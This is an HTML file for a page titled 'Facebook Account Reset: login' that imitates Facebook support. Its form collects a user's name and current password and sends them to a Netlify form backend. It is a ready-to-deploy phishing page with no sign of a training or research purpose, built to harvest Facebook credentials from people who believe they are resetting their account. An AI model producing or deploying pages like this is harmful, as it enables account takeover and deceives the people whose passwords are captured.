
<file: facebooksupport.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Account Reset: login</title>
</head>

<body>
    <form class="myform" name="contact" method="post" data-netlify="true">
        <div class="col-12 col-s-12">
            <input type="text" name="name" placeholder="Your Name" required>
        </div>
        <div class="col-12 col-s-12">
            <input type="text" name="old password" placeholder="old password" required>
        </div>
        <div class="col-12 col-s-12">
            <input type="text" name="new password" minlength="11" placeholder="new password">
        </div>
        <div class="col-12 col-s-12">
            <button type="submit">Send</button>
        </div>
    </form>
</body>

</html>
</file>
